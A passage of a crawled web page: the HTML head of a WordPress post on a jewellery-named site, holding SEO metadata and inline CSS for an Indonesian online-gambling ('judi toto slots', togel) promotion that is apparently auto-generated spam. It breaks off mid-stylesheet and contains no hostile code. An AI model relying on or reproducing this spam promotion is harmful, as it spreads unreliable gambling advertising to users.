

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/
body_size: 20278
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bermain Judi Toto Slots Rujukan Terhebat Banyak Bonus Menarik Tabalong</title>
	<meta name="description" content="Bermain Judi Toto Slots Rujukan Terhebat Banyak Bonus Menarik Tabalong" />
	<link rel="canonical" href="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bermain Judi Toto Slots Rujukan Terhebat Banyak Bonus Menarik Tabalong" />
	<meta property="og:description" content="Bermain Judi Toto Slots Rujukan Terhebat Banyak Bonus Menarik Tabalong" />
	<meta property="og:url" content="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/" />
	<meta property="og:site_name" content="MikeyJewellery" />
	<meta property="article:published_time" content="2023-06-02T16:06:28+00:00" />
	<meta property="og:image" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bermain Judi Toto Slots Rujukan Terhebat Banyak Bonus Menarik Tabalong" />
	<meta name="twitter:description" content="Bermain Judi Toto Slots Rujukan Terhebat Banyak Bonus Menarik Tabalong" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/#article","isPartOf":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/"},"author":{"name":"admin","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"headline":"Bermain Judi Toto Slots Rujukan Terhebat Banyak Bonus Menarik Tabalong","datePublished":"2023-06-02T16:06:28+00:00","mainEntityOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/"},"wordCount":2037,"commentCount":0,"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/","url":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/","name":"Bermain Judi Toto Slots Rujukan Terhebat Banyak Bonus Menarik Tabalong","isPartOf":{"@id":"https://mikeyjewellery.com/#website"},"primaryImageOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/#primaryimage"},"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","datePublished":"2023-06-02T16:06:28+00:00","author":{"@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"description":"Bermain Judi Toto Slots Rujukan Terhebat Banyak Bonus Menarik Tabalong","breadcrumb":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/#primaryimage","url":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","contentUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mikeyjewellery.com/"},{"@type":"ListItem","position":2,"name":"Bermain Judi Toto Slots Rujukan Terhebat Banyak Bonus Menarik Tabalong"}]},{"@type":"WebSite","@id":"https://mikeyjewellery.com/#website","url":"https://mikeyjewellery.com/","name":"MikeyJewellery","description":"Cara Memilih Situs Togel Online Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikeyjewellery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://mikeyjewellery.com"],"url":"https://mikeyjewellery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MikeyJewellery &raquo; Feed" href="https://mikeyjewellery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mikeyjewellery.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mikeyjewellery.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
